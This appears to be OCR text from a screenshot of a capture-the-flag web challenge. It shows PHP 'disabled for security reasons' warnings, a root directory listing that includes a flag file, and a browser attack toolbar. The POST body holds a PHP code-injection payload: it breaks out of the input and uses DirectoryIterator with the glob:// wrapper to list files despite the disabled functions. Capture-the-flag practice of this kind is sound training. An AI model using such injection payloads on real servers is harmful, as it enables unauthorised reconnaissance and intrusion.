 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
enctype
Enable POST application/x-www-form-urlencoded ADD HE
Body
c=?><?php $a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);
?>